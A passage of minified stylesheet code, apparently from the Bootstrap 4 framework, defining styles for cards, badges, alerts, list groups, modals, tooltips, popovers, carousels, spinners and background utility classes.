576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media(min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:rgba(0,0,0,0);border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid 